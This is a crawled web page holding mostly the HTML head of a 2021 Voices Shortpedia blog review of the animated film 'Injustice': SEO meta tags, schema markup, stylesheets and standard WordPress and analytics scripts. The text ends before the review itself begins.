

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/
body_size: 54643
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="it’s Emo Superman, and he’s about to take over the world. So it goes in Injustice, the newest DC animated film to hit home video. The concept of the world’s most recognisable boy scout succumbing to the evil side has always been a predictable, yet enticing, premise..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)" />
<meta property="og:description" content="it’s Emo Superman, and he’s about to take over the world. So it goes in Injustice, the newest DC animated film to hit home video. The concept of the world’s most recognisable boy scout succumbing to the evil side has always been a predictable, yet enticing, premise..." />
<meta property="og:url" content="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="Amazon" />
<meta property="article:tag" content="Batman" />
<meta property="article:tag" content="car" />
<meta property="article:tag" content="cbr.com" />
<meta property="article:tag" content="comic book" />
<meta property="article:tag" content="DC Comics" />
<meta property="article:tag" content="Dc Fandome" />
<meta property="article:tag" content="DC Injustice" />
<meta property="article:tag" content="denofgeek" />
<meta property="article:tag" content="Flash" />
<meta property="article:tag" content="Green Lantern" />
<meta property="article:tag" content="Hollywood" />
<meta property="article:tag" content="India" />
<meta property="article:tag" content="injustice" />
<meta property="article:tag" content="injustice animated movie" />
<meta property="article:tag" content="injustice animation" />
<meta property="article:tag" content="Injustice comics" />
<meta property="article:tag" content="injustice game" />
<meta property="article:tag" content="injustice gods among us" />
<meta property="article:tag" content="injustice movie" />
<meta property="article:tag" content="injustice movie review" />
<meta property="article:tag" content="Iron Man" />
<meta property="article:tag" content="Loki" />
<meta property="article:tag" content="Marvel" />
<meta property="article:tag" content="Movies" />
<meta property="article:tag" content="Netflix" />
<meta property="article:tag" content="Prime Video" />
<meta property="article:tag" content="screen rant" />
<meta property="article:tag" content="screenrant" />
<meta property="article:tag" content="SpiderMan" />
<meta property="article:tag" content="Superman" />
<meta property="article:tag" content="The Flash" />
<meta property="article:tag" content="Thor" />
<meta property="article:tag" content="wonder woman" />
<meta property="article:tag" content="Wonderwoman" />
<meta property="article:tag" content="youtube s" />
<meta property="article:section" content="Film" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="injustice movie review, injustice movie, superman, injustice, batman" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-01T13:23:13+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)" />
<meta name="twitter:description" content="it’s Emo Superman, and he’s about to take over the world. So it goes in Injustice, the newest DC animated film to hit home video. The concept of the world’s most recognisable boy scout succumbing to the evil side has always been a predictable, yet enticing, premise..." />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Karan Kapoor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg","width":"1200","height":"900","caption":"injustice movie review, injustice movie, superman, injustice, batman","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/#webpage","url":"https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/","name":"Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)","datePublished":"2021-12-01T13:23:13+05:30","dateModified":"2021-12-01T13:23:13+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/karan-kapoor/","name":"Karan Kapoor","url":"https://voices.shortpedia.com/author/karan-kapoor/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Karan-Kapoor-96x96.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/11/Karan-Kapoor-96x96.jpg","caption":"Karan Kapoor","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)","keywords":"injustice","datePublished":"2021-12-01T13:23:13+05:30","dateModified":"2021-12-01T13:23:13+05:30","articleSection":"Fiction, Film","author":{"@id":"https://voices.shortpedia.com/author/karan-kapoor/","name":"Karan Kapoor"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"it\u2019s Emo Superman, and he\u2019s about to take over the world. So it goes in Injustice, the newest DC animated film to hit home video. The concept of the world\u2019s most recognisable boy scout succumbing to the evil side has always been a predictable, yet enticing, premise...","name":"Injustice Animated Movie: A Disappointing Injustice to DC Comics(2021)","@id":"https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/12/injustice-movie-poster-1200x900@geektyrant.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Injustice Animated Movie: A Disappointing Injustice to DC Comics Comments Feed" href="https://voices.shortpedia.com/arts-and-entertainment/film/injustice-animated-movie-review/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/30505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=30505' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Farts-and-entertainment%2Ffilm%2Finjustice-animated-movie-review%2F" />
